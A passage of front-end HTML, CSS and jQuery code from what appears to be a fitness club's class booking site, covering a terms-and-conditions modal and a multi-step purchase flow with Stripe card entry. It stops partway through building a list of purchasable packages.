        $('#mdlClassDetailsBox #divApproxCalorieBurned').hide().html('');
        $('#mdlClassDetailsBox #lnkOwnerDetails').html('');
        $('#mdlClassDetailsBox #divMedia').html('');
        $('#mdlClassDetailsBox #divStartAndEndDate').hide().html('');
        $('#mdlClassDetailsBox #divDescription').html('').removeClass('lnkShowMoreText').removeAttr('style');
        $('#mdlClassDetailsBox #divFeatures').hide().html('');
        $('#mdlClassDetailsBox #divPreRegistration').hide().html('');
        $('#mdlClassDetailsBox #divDepartment').hide().html('');
        $('#mdlClassDetailsBox #divCategory').hide().html('');
        $('#mdlClassDetailsBox #divDifficultyLevel').hide().html('');
        $('#mdlClassDetailsBox #divEquipment').hide().html('');
        $('#mdlClassDetailsBox #divEcommercePackages').hide().html('');
        $('#mdlClassDetailsBox #divOnDemandVideos').hide().html('');
        $('#mdlClassDetailsBox #divScripts').html('');
    });
</script><div class="modal fade" id="mdlTermsAndCondition" tabindex="-1" role="dialog" aria-labelledby="mdlTermsAndCondition" data-keyboard="false" style="z-index: 10000;">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 class="text-center" style="margin: 0;">Terms and Condition</h2>
            </div>
            <div class="modal-body" id="divTermsAndConditionBody" style="overflow-x: auto; overflow-y:auto;">
            </div>
            <div id="divModalTermsAndConditionFooter" class="modal-footer">
                <button type="button" style="float: right" class="btn btn-secondary" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $('#mdlTermsAndCondition').on('hidden.bs.modal', function(e){
        $('#mdlTermsAndCondition #divTermsAndConditionBody').html('');
    });

    function ViewTermsAndConditionShow(termsAndConditionId) {
        $('#mdlTermsAndCondition').modal();
        $('#mdlTermsAndCondition #divTermsAndConditionBody').html('');
        var url = '/v2/myclub/' + termsAndConditionId + '/termsAndConditions';
        $.ajax({
            type: 'get',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX"
            },
            beforeSend: function(xhr) {
                $('#mdlTermsAndCondition #divTermsAndConditionBody').append('<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>');
            },
            success: function(response, status, xhr) {
                $('#mdlTermsAndCondition').modal();
                var termsAndConditionHtml = '<div class="row">';
                termsAndConditionHtml += '    <div class="col-xs-12 col-sm-12">';
                termsAndConditionHtml += '        <div style="font-size: 16px; font-weight: 700; margin-bottom: 15px;">' + response.TermsAndConditionTitle + '</div>';
                termsAndConditionHtml += '        <p>' + response.TermsAndConditionDescription + '</p>';
                termsAndConditionHtml += '    </div>';
                termsAndConditionHtml += '</div>';
                $('#mdlTermsAndCondition #divTermsAndConditionBody').html(termsAndConditionHtml);
            },
            error: function(e) {
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlTermsAndCondition #divTermsAndConditionBody').html(alertDiv);
            }
        });
    }
</script>
<div class="modal fade" id="mdlPurchaseProcess" tabindex="-1" role="dialog" aria-labelledby="mdlPurchaseProcess" data-keyboard="false" data-backdrop="static" style="z-index: 9999;">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-body">
                <h2 id="h2Title" style="text-align: center; margin: 0; font-weight: bold;"></h2>
                <!-- Progress bar -->
                <div class="progressbar" id="divOrderSummarySteps"></div>
                <div class="form-step form-step-active" id="divOrderSummary">
                    <form name="frmOrderSummary" id="frmOrderSummary">
                        <div>
                            <div class="jumbotron class-purchase-jumbotron">
                                <h4 id="h4Title"></h4>
                                <h4 id="h4SubTitle"></h4>
                                <div id="programCohort" class="container" style="padding-left: 0px !important;"></div>
                                <div class="container" style="padding-left: 0px !important;">
                                    <div id="divPackageList" style="display: none;"></div>
                                    <div class="media" id="divInstructorDetails" style="display: none;">
                                        <hr/>
                                        <div class="media-left media-middle">
                                            <a href="javascript:void(0);">
                                                <img id="imgInstructorPic" class="pull-left media-object" src="" style="margin-right:12px; width: 30px; border-radius:50%; height: 30px; margin-top:5px; margin-left:5px;">
                                            </a>
                                        </div>
                                        <div class="media-body">
                                            <h4 class="media-heading" id="h4InstructorName"></h4>
                                            <span id="spnInstructorDesignation"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>                    
                        </div>
                        <div id="divSelectedPackagePriceInfo" class="jumbotron class-purchase-jumbotron">
                            <div id="divSelectedPackageInfo"></div>
                            <div class="row" id="divDiscount">
                                <div class="col-xs-6">Discount&nbsp;<span id="spnDiscountType">(0%)</span></p></div>
                                <div class="col-xs-6"><p class="card-text pull-right" style="padding-right: 20px;"><span id="spnTotalDiscountAmount">$0</span></p></div>
                            </div>
                            <div class="row" id="divTax">
                                <div class="col-xs-6">Tax&nbsp;<span id="spnTaxPercent">(0%)</span></p></div>
                                <div class="col-xs-6"><p class="card-text pull-right" style="padding-right: 20px;"><span id="spnTotalTaxAmount">$0</span></p></div>
                            </div>
                            <div class="row">
                                <div class="col-xs-6"><b>Total</b></div>
                                <div class="col-xs-6">
                                    <p class="card-text pull-right" style="padding-right: 20px;margin-bottom: 0px;"><b><span id="spnTotalAmount">$0</span></b></p>
                                </div>
                            </div>
                        </div>
                        <div id="divClubAccountMessage" class="jumbotron class-purchase-jumbotron" style="display:none;">
                            <div class="row">
                                <div class="col-xs-12"><b>This will be charged to your Club Account.</b></div>
                            </div>
                        </div>
                        <div id="divRecurringChargeMessage" class="jumbotron class-purchase-jumbotron" style="display:none;">
                            <div class="row">
                                <div class="col-xs-12"><b><span id="spnRecurringChargeMessage"></span></b></div>
                            </div>
                        </div>
                        <div class="jumbotron class-purchase-jumbotron">
                            <h4>Delivery Information</h4>
                            <div class="container" style="padding-left: 0px;">
                                <div class="row">
                                    <div class="col-xs-12"><b>Studio Name</b></div>
                                    <div class="col-xs-12" id="divStudioName"></div>
                                </div>
                                <div class="row" style="margin-bottom: 15px;" id="divStudioLocation">
                                    <hr/>
                                    <div class="col-xs-12"><b>Studio Location</b></div>
                                    <div class="col-xs-12">
                                        <span id="spanStudioLocationName">Group Ex Studio</span>
                                        <span id="spanStudioLocationSeatTitle"></span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="divTermsAndCondition" style="display: none;">
                            <span style="font-weight: bold;">Terms & Conditions</span>
                            <div style="margin-top: 10px;">
                                <a onclick="return getTermsAndConditionsForPurchase();">Terms and Conditions</a>
                            </div>
                            <div style="margin-top: 10px;">
                                <span>I have read and agree to the Terms of Service</span>
                                <input id="chkTermsAndCondition" type="checkbox" value="" style="margin-top: 10px;"/>
                            </div>
                        </div>
                        <div id="divOrderSummaryResponse" style="width: 100%;"></div>
                    </form>
                </div>
                <div class="form-step" id="divCreditCardInformation">
                    <div id="divCardErrors" class="row"></div>
                    <form name="frmCreditCardInformation" id="frmCreditCardInformation">
                        <div id="divCardList"></div>
                    </form>
                    <div id="divAddNewCard" style="display: none;">
                        <div class="jumbotron class-purchase-jumbotron">
                            <div class="row">
                                <div class="col-xs-8 label-sm"><b>Credit Card Details</b></div>
                            </div>
                            <div class="row">
                                <div class="col-xs-6 label-sm"><input type="text" class="form-control label-sm" maxlength="30" id="CardHolderFirstName" name="CardHolderFirstName" placeholder="Card holder First Name"></div>
                                <div class="col-xs-6 label-sm"><input type="text" class="form-control label-sm" maxlength="30" id="CardHolderLastName" name="CardHolderLastName" placeholder="Card holder Last Name"></div>
                            </div>
                            <div class="row" style="padding-top: 10px; margin-bottom: 10px">
                                <div class="col-xs-12 label-sm"><input type="text" class="form-control label-sm" maxlength="30" id="CardHolderEmail" name="CardHolderEmail" placeholder="Card holder Email" value="" onkeyup="return ValidateCardHolderEmail();"></div>
                            </div>
                            <div id="divCardElement" class="form-control label-sm"></div>
                        </div>
                    </div>
                    <div id="divCreditCardInformationResponse" style="width: 100%; margin-top:20px;"></div>
                </div>
                <div class="form-step" id="divPurchaseConfirmation">
                    <div class="jumbotron" style="padding: 15px 10px;margin-bottom:8px;">
                        <div class="row" style="margin-bottom: 10px;">
                            <div class="col-xs-12 col-sm-12">
                                <h4 style="color: #000;">
                                    <span id="spnBookingTypeTitle"></span>
                                </h4>
                            </div>
                        </div>
                        <div class="row" style="margin-bottom: 10px;">
                            <div class="col-xs-12 col-sm-8">
                                <strong><span style="color: #000;" id="spanPurchaseSubTitle"></span></strong>
                            </div>
                            <div class="col-xs-12 col-sm-4">
                                <div class="row">
                                    <div class="col-xs-12 col-sm-6">
                                        Amount
                                    </div>
                                    <div class="col-xs-12 col-sm-6">
                                        <p class="card-text pull-right subt" style="color:#fc7800;margin-bottom: 0px;font-size: 14px;"><span id="spnPackagePrice"></span></p>
                                    </div>
                                </div>
                                <div class="row" id="divPackageDiscount">
                                    <div class="col-xs-12 col-sm-6">
                                        Discount
                                    </div>
                                    <div class="col-xs-12 col-sm-6">
                                        <p class="card-text pull-right" style="font-size: 14px;margin-bottom: 0px;"><span id="spnPackageDiscountPrice"></span></p>
                                    </div>
                                </div>
                                <div class="row" id="divPackageTax">
                                    <div class="col-xs-12 col-sm-6">
                                        Tax (<span id="spnPackageTaxPercent"></span>%)
                                    </div>
                                    <div class="col-xs-12 col-sm-6">
                                        <p class="card-text pull-right" style="font-size: 14px;margin-bottom: 0px;"><span id="spnPackageTaxPrice"></span></p>
                                    </div>
                                </div>
                                <hr style="margin:8px 0;">
                                <div class="row" id="divPackageTaxPrice">
                                    <div class="col-xs-12 col-sm-6">Total</div>
                                    <div class="col-xs-12 col-sm-6">
                                        <p class="card-text pull-right" style="font-size: 14px;margin-bottom: 0px;"><b><span id="spnPackageTotalPrice"></span></b></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <hr style="margin:8px 0;">
                        <div class="row" style="margin-bottom: 10px;display:none;" id="divCohortBookingMessage">
                            <div class="col-xs-12 col-sm-12" id="CohortBookingMessage"></div>
                        </div>
                        <div class="media" id="divInstructorDetails" style="display: none;">
                            <hr/>
                            <div class="media-left media-middle">
                                <a href="javascript:void(0);">
                                    <img id="imgInstructorPic" class="pull-left media-object" src="" style="margin-right:12px; width: 30px; border-radius:50%; height: 30px; margin-top:5px; margin-left:5px;">
                                </a>
                            </div>
                            <div class="media-body">
                                <h4 class="media-heading" id="h4InstructorName"></h4>
                                <span id="spnInstructorDesignation"></span>
                            </div>
                        </div>
                        <div class="row class-purchase-jumbotron divSessionsLeft" style="margin-bottom:3px; display: none;">
                            <h4>Sessions left</h4>
                            <div class="container" style="padding-left: 0px;">
                                <div class="row">
                                    <div class="col-xs-12">After this booking there are <span id="spnSessionsLeft"></span> session/s left</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="jumbotron" style="padding: 20px 10px 20px 20px;margin-bottom:8px;">
                        <div class="row" style="margin-bottom: 10px;">
                            <div class="col-xs-12 col-sm-12"><h4 style="color: #000;">Purchase Details</h4></div>
                        </div>
                        <div class="row spnPackageSessionsDiv" style="margin-bottom: 10px;">
                            <div class="col-xs-12 col-sm-12">Number of sessions purchased: <span id="spnPackageSessions"></span></div>
                        </div>
                        <div class="row spnPackageValidityDiv" style="margin-bottom: 10px;">
                            <div class="col-xs-12 col-sm-12"><span id="spnPackageValidity"></span></div>
                        </div>
                        <div class="row spnPackageRedemptionDiv" id="divPackageRedemption" style="margin-bottom: 10px;">
                            <div class="col-xs-12 col-sm-12"><span id="spnPackageRedemption"></span></div>
                        </div>
                        <div class="row" style="margin-bottom: 10px; display: none;" id="divBookingSection">
                            <div class="col-xs-12 col-sm-12"><h4 style="color: #000;"><b>Booking Details</b></h4></div>
                            <div class="col-xs-12 col-sm-12"><h4 style="color: #000;">To Book <span id="spnBookingTypeName"></span>, please click on <a id="lnkBookingTypeDeepLinkUrl" href="javascript:void(0);"></a></h4></div>
                        </div>
                        <div id="divQRCodeDetails" style="margin-bottom: 20px;" >
                            <div id="divQRCodeShowAddress" style="margin-bottom: 10px;" ></div>
                            <div class="media" id="divQRCode">
                            </div>
                        </div>
                        <div class="row" style="margin-bottom: 10px;" id="divUserInfo" >
                            <div class="col-xs-12 col-sm-6"><strong>Name: </strong><span id="spnPurchasedUserName"></span></div>
                            <div class="col-xs-12 col-sm-6"><strong>Email: </strong><span id="spnPurchasedUserEmail"></span></div>
                        </div>
                        <div class="row" style="margin-bottom: 10px;">
                            <div class="col-xs-12 col-sm-12"><i class="fa fa-credit-card" aria-hidden="true"></i> <strong>Transaction Id: </strong><span id="spnTransactionId"></span></div>
                        </div>
                        <div class="row" style="margin-bottom: 10px;" id="divStripeTransactionInfo" style="display: none;">
                            <div class="col-xs-12 col-sm-12"><i class="fa fa-info-circle" aria-hidden="true"></i> <strong><span id="spnStripeTransactionInfo"></span></strong></div>
                        </div>
                    </div>
                    <div class="jumbotron class-purchase-jumbotron" style="margin-bottom:8px;">
                        <h4>Delivery Information</h4>
                        <div class="container" style="padding-left: 0px;">
                            <div class="row">
                                <div class="col-xs-12"><b>Studio Name</b></div>
                                <div class="col-xs-12" id="divStudioName"></div>
                            </div>
                            <div class="row" style="margin-bottom: 15px;" id="divStudioLocation">
                                <hr/>
                                <div class="col-xs-12"><b>Studio Location</b></div>
                                <div class="col-xs-12">
                                    <span id="spanStudioLocationName"></span>
                                    <span id="spanStudioLocationSeatTitle"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row" style="margin-bottom: 10px; display: none;" id="divUserEmailSection">
                        <div class="col-xs-12 col-sm-12">We will send you this confirmation at <b><span id="spnPurchasedUserEmail1"></span></b></div>
                    </div>
                    <div style="padding: 15px 0px;margin-bottom: 10px;" id="divPurchaseConfirmationEmails">
                        <div class="row">
                            <div class="col-xs-12 col-sm-5" style="margin-bottom: 10px;">Also, send this confirmation to</div>
                            <div class="col-xs-12 col-sm-7" style="margin-bottom: 10px;">
                                <div class="col-xs-8" style="padding-left: initial;">
                                    <input type="text" class="form-control" name="UserAnotherEmail" id="UserAnotherEmail" placeholder="Add another email" onkeyup="return ValidatePurchaseEmail();"/>
                                </div>
                                <div class="col-xs-4">
                                    <button type="button" style="float: right" class="form-control btn btn-primary" id="btnSendConfirmationInfo" disabled onclick="return SendConfirmationInfo();">Send</button>
                                </div>
                            </div>
                            <div id="divEmailConfirmationInformationResponse" style="width: 100%;"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
            </div>
        </div>
    </div>
</div>
<style type="text/css">
    .form-step {
        display: none;
        transform-origin: top;
        animation: animate 0.5s;
    }

    .form-step-active {
        display: block;
    }

    .progressbar {
        position: relative;
        display: flex;
        justify-content: space-around;
        counter-reset: step;
        margin: 25px 0 50px;
    }

    .progressbar::before,
    .progress {
        content: "";
        position: absolute;
        top: 50%;
        height: 1px;
        width: 60%;
        background-color: #dcdcdc;
    }

    .progressbar-two-steps::before,
    .progress {
        width: 50% !important;
    }

    .progress {
        background-color: #fff;
        width: 0%;
        transition: 0.3s;
    }

    .progress-step {
        width: 4.1875rem;
        height: 4.1875rem;
        background-color: #fff;
        border: 1px solid #dcdcdc;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .progress-step::before {
        counter-increment: step;
        content: counter(step);
    }

    .progress-step::after {
        content: attr(data-title);
        position: absolute;
        top: calc(100% + 0.5rem);
        font-size: 13px;
        color: #666;
    }

    .progress-step-active {
        border: 1px solid #008000;
        border-radius: 50%;
        background-color: #fff;
        color: #008000;
    }

    .progress-step-active::after {
        content: attr(data-title);
        position: absolute;
        top: calc(100% + 0.5rem);
        font-size: 13px;
        color: #008000;
    }
    .progress-step-complete {
        border: 1px solid #008000;
        border-radius: 50%;
        background-color: #008000;
        color: #008000;
    }

    .progress-step-complete::before {
        position: initial;
        left: 0;
        /* top: 50%; */
        height: 23%;
        width: 2px;
        background-color: white;
        content: "";
        transform: translateX(7px) translateY(2px) rotate(-45deg);
        transform-origin: left bottom;
    }

    .progress-step-complete::after {
        position: initial;
        left: 0;
        bottom: 0;
        height: 2px;
        width: 45%;
        background-color: white;
        content: "";
        transform: translateX(6px) translateY(5px) rotate(-45deg);
        transform-origin: left bottom;
    }

</style>
<script onload="StripeOnLoadInit();" src="https://js.stripe.com/v3" async></script>
<script type="text/javascript">
    var OrderType, OrderSummaryData = SelectedOrderPackage = SelectedCohort = null;
    var IsOrderFree = 0;
    var StripeLibrary = StripeCard = PurchaseBearerAuthorization = null;
    var PreviousOrderSummaryStepDiv = PreviousOrderSummaryStepResponseDiv = PreviousOrderSummaryStepNumber = null;
    var CurrentOrderSummaryStepDiv = CurrentOrderSummaryStepResponseDiv = CurrentOrderSummaryStepNumber = null;
    var OrderSummarySteps = PurchaseData = []; var NextOrderSummaryStepNumber = 1;
    var OrderDetailsStep = {
        'StepNumber': 1,
        'StepName': 'Order Details',
    };
    var CreditCardInformationStep = {
        'StepNumber': 2,
        'StepName': 'Credit Card Information',
    };
    var PurchaseConfirmationStep = {
        'StepNumber': 3,
        'StepName': 'Purchase Confirmation',
    };

    function GoToPreviousPage() {
        CurrentOrderSummaryStepNumber = PreviousOrderSummaryStepNumber;
        CurrentOrderSummaryStepDiv = PreviousOrderSummaryStepDiv;
        CurrentOrderSummaryStepResponseDiv = PreviousOrderSummaryStepResponseDiv;
        NextOrderSummaryStepNumber = CurrentOrderSummaryStepNumber + 1;
        ShowOrderSummarySteps();
        $('#mdlPurchaseProcess .form-step').removeClass('form-step-active').hide();
        $('#mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv).addClass('form-step-active').show();
        var footerHtml = '<button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal">Close</button>';
        footerHtml += '<button type="button" style="float: right" class="btn btn-primary" id="btnPlaceYourOrder" onclick="return PlaceYourOrder();">Place Your Order</button>';
        footerHtml += '<div id="divOtherButtons"></div>';
        $('#mdlPurchaseProcess .modal-footer').html(footerHtml);
        $("#mdlPurchaseProcess #divPackageList .divPackageDetail:first input:radio:first-child").attr("checked", true).click();
    }

    function StripeOnLoadInit() {
        StripeLibrary = Stripe('pk_live_RIjnCXE8qngNqtjxhMArys2g');
        var elements = StripeLibrary.elements({
            fonts: [{
                cssSrc: "https://rsms.me/inter/inter-ui.css"
            }],
            locale: window.__exampleLocale
        });

        StripeCard = elements.create("card");
        StripeCard.mount("#mdlPurchaseProcess #divCreditCardInformation #divCardElement");
        StripeCard.on('change', function(event) {
            $('#mdlPurchaseProcess #divCreditCardInformation #divCardErrors').html('');
            $('#mdlPurchaseProcess #btnProceedToConfirmation').prop('disabled', true);
            if (event.error) {
                ShowErrorMessage(event.error.message);
            } else {
                $('#mdlPurchaseProcess #btnProceedToConfirmation').prop('disabled', false);
            }
        });
    }

    function ShowOrderSummarySteps() {
        $('#mdlPurchaseProcess #divOrderSummarySteps').html('');
        if (OrderSummarySteps.length <= 0) {
            return false;
        }
        var orderSummaryStepHtml = '<div class="progress" id="progress"></div>';
        OrderSummarySteps.sort(function(a, b) {
            if (a.StepNumber < b.StepNumber) return -1;
            if (a.StepNumber > b.StepNumber) return 1;
            return 0;
        });
        for (var orderSummaryStep of OrderSummarySteps) {
            orderSummaryStepHtml += '<div class="progress-step ' + (CurrentOrderSummaryStepNumber == orderSummaryStep.StepNumber ? 'progress-step-active' : (CurrentOrderSummaryStepNumber > orderSummaryStep.StepNumber ? 'progress-step-complete' : '')) + '" data-title="' + orderSummaryStep.StepName + '"></div>';
        }
        $('#mdlPurchaseProcess #divOrderSummarySteps').html(orderSummaryStepHtml);
    }

    function ViewOrderSummaryShow(type, data, isFree) {
        if (!IsLoggedIn(1)) return false;
        OrderType = type;
        OrderSummaryData = data;
        IsOrderFree = isFree;
        OrderSummarySteps.push(OrderDetailsStep);
        OrderSummarySteps.push(CreditCardInformationStep);
        OrderSummarySteps.push(PurchaseConfirmationStep);
        PurchaseBearerAuthorization = BearerAuthorization;
        ShowOrderSummarySteps();
        CurrentOrderSummaryStepNumber = PreviousOrderSummaryStepNumber = 1;
        NextOrderSummaryStepNumber = 2;
        CurrentOrderSummaryStepDiv = PreviousOrderSummaryStepDiv = 'divOrderSummary';
        CurrentOrderSummaryStepResponseDiv = PreviousOrderSummaryStepResponseDiv = 'divOrderSummaryResponse';
        $('#mdlPurchaseProcess #h2Title').html('Order Details');
        $('#mdlPurchaseProcess #imgOrderSummarySuccess').hide();
        $('#mdlPurchaseProcess #btnPlaceYourOrder').show();
        $('#mdlPurchaseProcess #divOtherButtons').add('#mdlPurchaseProcess #divOrderSummaryResponse').html('');
        $('#mdlPurchaseProcess #h4Title').add('#mdlPurchaseProcess #h4SubTitle').html('');
        $('#mdlPurchaseProcess #divInstructorDetails').add('#mdlPurchaseProcess #divStudioLocation').add('#mdlPurchaseProcess #divPackageList').hide();
        $('#mdlPurchaseProcess #divStudioName').add('#mdlPurchaseProcess #divStudioLocation #spanStudioLocationName').html('');
        $('#mdlPurchaseProcess #divStudioName').add('#mdlPurchaseProcess #divStudioLocation #spanStudioLocationSeatTitle').html('');
        $('#mdlPurchaseProcess #divInstructorDetails #h4InstructorName').add('#mdlPurchaseProcess #divInstructorDetails #spnInstructorDesignation').html('');
        $('#mdlPurchaseProcess #divInstructorDetails #imgInstructorPic').attr('src', '');
        $('#mdlPurchaseProcess #h4Title').html(OrderSummaryData.Title);
        $('#mdlPurchaseProcess #h4SubTitle').html(OrderSummaryData.SubTitle);
        $('#mdlPurchaseProcess #divStudioName').html(OrderSummaryData.StudioName);
        if (OrderSummaryData.hasOwnProperty('Instructors') && OrderSummaryData.Instructors.length >= 1) {
            for (var OrderSummaryInstructor of OrderSummaryData.Instructors) {
                $('#mdlPurchaseProcess #divInstructorDetails #h4InstructorName').html(OrderSummaryInstructor.InstructorFullName);
                $('#mdlPurchaseProcess #divInstructorDetails #spnInstructorDesignation').html(OrderSummaryInstructor.InstructorDesignation);
                $('#mdlPurchaseProcess #divInstructorDetails #imgInstructorPic').attr('src', OrderSummaryInstructor.InstructorPicUrl);
                $('#mdlPurchaseProcess #divInstructorDetails').show();
                break;
            }
        }
        if (OrderSummaryData.hasOwnProperty('StudioLocationName') && OrderSummaryData.StudioLocationName) {
            $('#mdlPurchaseProcess #divStudioLocation #spanStudioLocationName').html(OrderSummaryData.StudioLocationName);
            if (OrderSummaryData.hasOwnProperty('SeatTitle') && OrderSummaryData.SeatTitle) {
                $('#mdlPurchaseProcess #divStudioLocation #spanStudioLocationSeatTitle').html(OrderSummaryData.SeatTitle);
            }
            $('#mdlPurchaseProcess #divStudioLocation').show();
        }
        $('#mdlPurchaseProcess #programCohort').html('');
        if (OrderSummaryData.IsProgram && OrderType == 'calendarevent') {
            var cohorts = [{
                'CohortId' : OrderSummaryData.CohortId,
                'CohortName': OrderSummaryData.CohortName,
                'CanBook': OrderSummaryData.CanBook,
                'NumberOfEvents': OrderSummaryData.NumberOfEvents,
                'TotalAvailableSpots': OrderSummaryData.TotalAvailableSpots ? OrderSummaryData.TotalAvailableSpots : 0,
                'TotalBooked': OrderSummaryData.TotalBooked ? OrderSummaryData.TotalBooked : 0,
                'TotalSpots': OrderSummaryData.TotalSpots ? OrderSummaryData.TotalSpots : 0,
                'IsActive': OrderSummaryData.IsActiveCohort ? true : false,
                'StartDate': OrderSummaryData.CohortStartDate ? OrderSummaryData.CohortStartDate : null,
                'EndDate': OrderSummaryData.CohortEndDate ? OrderSummaryData.CohortEndDate : null,
                'ShowFullPrice': OrderSummaryData.ShowFullPrice ? OrderSummaryData.ShowFullPrice : false,
                'TotalNumberOfEvents': OrderSummaryData.TotalNumberOfEvents ? OrderSummaryData.TotalNumberOfEvents : null,
                'CanAddToWaitlist' : OrderSummaryData.BottomSheetButton == 'waitlist-book-spot' ? true : false,
                'CanShowWaitListCount' : OrderSummaryData.CanShowWaitListCount ? true : false,
                'TotalWaitingCount' : OrderSummaryData.TotalWaitingCount,
            }];
        } else if (OrderSummaryData.IsProgram && OrderType == 'class') {
            var cohorts = $('#program-cohort-data-' + OrderSummaryData.PackageTypeId).val();
            try {
                cohorts = JSON.parse(cohorts);
            } catch (err) {
            }
        }
        if (OrderSummaryData.hasOwnProperty('EcommercePackages')) {
            if (!IsOrderFree || OrderSummaryData.IsProgram) {
                $('#mdlPurchaseProcess #divPackageList').show();
                $('#mdlPurchaseProcess #divSelectedPackagePriceInfo').show();
                $('#mdlPurchaseProcess #divSelectedPackagePriceInfo #spnTotalAmount').html('$0');              
            }
            var HtmlPackageList = '';
            var allEcommercePackages = OrderSummaryData.EcommercePackages;
            allEcommercePackages = allEcommercePackages.filter((package) => package.CanPurchase);
            if (allEcommercePackages.length > 0) {
                if (OrderSummaryData.IsProgram) {
                    var cohortEcommercePackage = minPricePerSession = null;
                    for (var eCommercePackage of allEcommercePackages) {
                        if (!eCommercePackage.CanPurchase) continue;
                        if (!eCommercePackage.IsRecurring) {
                            if (!eCommercePackage.Quantity || eCommercePackage.Quantity <= 0) continue;
                            var pricePerSession = Math.abs(eCommercePackage.Price / eCommercePackage.Quantity).toFixed(4);
                            if (!minPricePerSession || minPricePerSession > pricePerSession) {
                                minPricePerSession = pricePerSession;
                                cohortEcommercePackage = eCommercePackage;
                            }
                        } else {
                            cohortEcommercePackage = eCommercePackage;  
                            break;                          
                        }
                    }
                    var cohortTitle = OrderSummaryData.CohortTitle;
                    var allCohorts = {};
                    var activeCohorts = cohorts.filter(cohort => (cohort.IsActive && cohort.NumberOfEvents && cohort.CanBook));
                    var upcomingCohorts = cohorts.filter(cohort => (!cohort.IsActive && cohort.NumberOfEvents && cohort.CanBook));
                    if (activeCohorts.length) {
                        allCohorts.active = activeCohorts;
                    }
                    if (upcomingCohorts.length) {
                        allCohorts.upcoming = upcomingCohorts;
                    }
                    for (let name of ['upcoming', 'active']) {
                        let cohortName = name.charAt(0).toUpperCase() + name.slice(1);
                        var cohorts = allCohorts[name];
                        if (!cohorts) continue;
                        HtmlPackageList += '<div class="title-text">'+ cohortName + ' ' + cohortTitle + '</div>';
                        if (cohorts.length >= 1) {
                            for (var cohort of cohorts) {
                                if (cohortEcommercePackage && cohortEcommercePackage.CanPurchase) {
                                    let cohortSpotStr = '';
                                    if (cohort.TotalSpots > 0) {
                                        if (OrderSummaryData.CanShowAvailableSpot) {
                                            cohortSpotStr = (cohort.TotalAvailableSpots ? cohort.TotalAvailableSpots : 0) + '/' + (cohort.TotalSpots ? cohort.TotalSpots : 0);
                                        } else if (!OrderSummaryData.CanShowAvailableSpot) {
                                            cohortSpotStr = (cohort.TotalBooked ? cohort.TotalBooked : 0) + '/' + (cohort.TotalSpots ? cohort.TotalSpots : 0);
                                        }
                                    }
                                    var cohortDateStr = '';
                                    if (cohort.StartDate && cohort.EndDate) {
                                        var cohortStartDate = moment(cohort.StartDate).tz('UTC').format("DD MMM yyyy");
                                        var cohortEndDate = moment(cohort.EndDate).tz('UTC').format("DD MMM yyyy");
                                        cohortDateStr = cohortStartDate + ' - ' + cohortEndDate;
                                    }
                                    var subTotal = cohortEcommercePackage.Price;
                                    if ((cohortEcommercePackage.PaymentMethod == 'stripe' || cohortEcommercePackage.PaymentMethod == 'clearent') 
                                        && !cohortEcommercePackage.IsRecurring
                                    ) {
                                        var perSessionPrice = Math.abs(cohortEcommercePackage.Price / cohortEcommercePackage.Quantity).toFixed(4);
                                        subTotal = cohort.NumberOfEvents * perSessionPrice;
                                        if (cohort.ShowFullPrice) {
                                            subTotal = cohort.TotalNumberOfEvents * perSessionPrice;
                                        }
                                    }
                                    HtmlPackageList += '<div class="row divPackageDetail" id="divPackage_' + cohortEcommercePackage.PackageId + '">';
                                    HtmlPackageList += '    <div class="col-xs-9">';
                                    HtmlPackageList += '        <input type="radio" value="' + cohortEcommercePackage.PackageId + '" name="PackageId" id="Package_' + cohortEcommercePackage.PackageId + '" data-cohort-id="' + cohort.CohortId + '" onclick="return SelectPackage(' + HtmlEntities(JSON.stringify(cohortEcommercePackage)) + ', ' + HtmlEntities(JSON.stringify(cohort)) + ');" />';
                                    HtmlPackageList +=          '<b>' + cohort.CohortName + '</b>' + (cohortSpotStr ? ' (' + cohortSpotStr + ')' : '');
                                    if (!cohortEcommercePackage.IsRecurring) {
                                        HtmlPackageList += '    <div>&nbsp;&nbsp;&nbsp;&nbsp;' + cohortDateStr + ' (' + (cohort.NumberOfEvents ? cohort.NumberOfEvents : 0) + ' Sessions)</div>';
                                    } else {
                                        HtmlPackageList += '    <div>&nbsp;&nbsp;&nbsp;&nbsp;For ' + (cohortEcommercePackage.Validity ? cohortEcommercePackage.Validity : 12) + ' ' + (cohortEcommercePackage.ValidityLabel ? cohortEcommercePackage.ValidityLabel : 'months') + '</div>';
                                    }
                                    HtmlPackageList += '    </div>';
                                    HtmlPackageList += '    <div class="col-xs-3">';
                                    HtmlPackageList += '        <p class="card-text pull-right subt" style="color:#fc7800;margin-bottom: 0px;">$' + Math.abs(subTotal).toFixed(2);
                                    HtmlPackageList += '        </p>';
                                    HtmlPackageList += '    </div>';
                                    HtmlPackageList += '</div>';
                                }
                            }
                        }
                    }
                } else {
                    for (var eCommercePackage of allEcommercePackages) {
                        if (!eCommercePackage.CanPurchase) continue;
                        HtmlPackageList += '<div class="row divPackageDetail" id="divPackage_' + eCommercePackage.PackageId + '">';
                        HtmlPackageList += '    <div class="col-xs-6">';
                        HtmlPackageList += '        <input type="radio" value="' + eCommercePackage.PackageId + '" name="PackageId" id="Package_' + eCommercePackage.PackageId + '" onclick="return SelectPackage(' + HtmlEntities(JSON.stringify(eCommercePackage)) + ',' + null +');" />';
